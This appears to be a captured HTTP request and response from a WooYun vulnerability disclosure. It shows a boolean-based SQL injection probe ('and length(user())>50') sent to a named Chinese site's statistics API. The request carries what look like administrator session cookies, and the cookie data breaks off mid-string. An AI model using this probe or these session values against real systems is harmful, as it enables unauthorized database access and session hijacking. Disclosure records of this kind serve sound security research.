 Raw Params Headers Hex
GET
/lms_api/stat/get_stat_product_list?start_time=20150309&end_time=20150409+and+length(user())>50&page_size=6&graph_type=histogram&1
428532005517 HTTP/1.1
Host: chana-mazda.dma.cig.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CIGDCID=607b5ee4be269631a63c582275b27608; CIGDCSCD=1427507545;
dm17=1%7C1427507622%7C0%7C%7C%7C%7C%7C1427507545%7C1427507545%7C0%7C1427507545%7C607b5ee4be269631a63c582275
b27608%7C0%7C%7C; dm_rff17=%5B%5Dwww.zhonghuah330.cig.com.cn%252F%5B%5D0%5B%5D; dcad17=; dc_search17=; CIGDCTP=0;
CIGDCTS=0; CIGDCAD=; CIGDCSE=; CIGDCJZMP=1427507545;
dcjz_plist=1.1%7C%3A%7C1427450320%7C%3A%7Chttp%253A%252F%252Fwww.zhonghuah330.cig.com.cn%252F%7C%3D%7C1.2%7C%3A%7
C1427450424%7C%3A%7Chttp%253A%252F%252Fwww.zhonghuah330.cig.com.cn%252Findex.html;
dcjz_vpv=%7B%2217%22%3A1%2C%2218%22%3A1%7D; dcjz_vtime=%7B%2217%22%3A0%2C%2218%22%3A77%7D;
SESSIONUSER=21e346c7bac5b3642a8e070beabb845d; TIMESTAMP=1430104161;
_SESSIONUSER=%7B%22real_name%22%3A%22%E8%B6%85%E7%BA%A7%E7%AE%A1%E7%90%86%E5%91%98%22%2C%22authitems%22%
3A%7B%221%22%3A%22%22%2C%223%22%3A%22%22%2C%224%22%3A%22%22%2C%225%22%3A%22%22%2C%226%22%3A%22%22%
2C%227%22%3A%22%22%2C%222%22%3A%22%22%2C%228%22%3A%22%22%2C%229%22%3A%22%22%2C%2210%22%3A%22%22%2C
%2211%22%3A%22%22%2C%2231%22%3A%22%22%2C%2252%22%3A%22%22%2C%2212%22%3A%22%22%2C%2243%22%3A%22%22%
2C%2244%22%3A%22%22%2C%2245%22%3A%22%22%2C%2246%22%3A%22%22%2C%2247%22%3A%22%22%2C%2213%22%3A%22%22
%2C%2216%22%3A%22%22%2C%2255%22%3A%22%22%2C%2254%22%3A%22%22%2C%2235%22%3A%22%22%2C%2220%22%3A%22%29
9%22%3A%22%22%2C%2218%22%3A%22%22%2C%2221%22%3A%22%22%2C%2260%22%3A%22%22%2C%2217%22%3A%22%22%2C%2
259%22%3A%22%22%2C%2258%22%3A%22%22%2C%22173%22%3A%22%22%2C%22174%22%3A%22%22%2C%2236%22%3A%22%22%2
C%2214%22%3A%22%22%2C%2227%22%3A%22%22%2C%2228%22%3A%22%22%2C%2229%22%3A%22%22%2C%2230%22%3A%22%22
%2C%2232%22%3A%22%
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2015 03:17:44 GMT
Server: Apache
X-Powered-By: PHP/5.3.9
Content-Length: 52
Content-Type: application/json; charset=utf-8
Connection: close
{"code":200,"msg":{"series":[{"data":[]}]},"url":""}
www.wooyun.org